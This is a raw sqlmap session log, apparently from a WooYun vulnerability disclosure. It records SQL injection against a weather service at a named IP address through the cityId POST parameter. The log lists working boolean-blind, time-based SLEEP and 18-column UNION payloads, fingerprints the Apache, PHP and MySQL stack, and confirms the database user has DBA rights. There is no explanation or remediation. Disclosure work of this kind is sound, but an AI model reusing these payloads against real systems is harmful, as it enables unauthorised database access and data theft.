 sqlmap
[10:57:43] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=cityWeather&cityId=101280601' AND 3261=3261 AND 'eOYL'='eOYL
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=cityWeather&cityId=101280601' AND (SELECT * FROM (SELECT(SLEEP(
25)))RPrB) AND 'nQko'='nQko
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: act=cityWeather&cityId=-9407' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a716271,0x5252766e7741444d5859,0x
71706b7671),NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:57:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[10:57:44] [INFO] testing if current user is DBA
[10:57:44] [INFO] fetching current user
current user is DBA:    True
[10:57:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\118.144.36.61'
[*] shutting down at 10:57:44
C:\Python27\sqlmap>
www.wooyun.org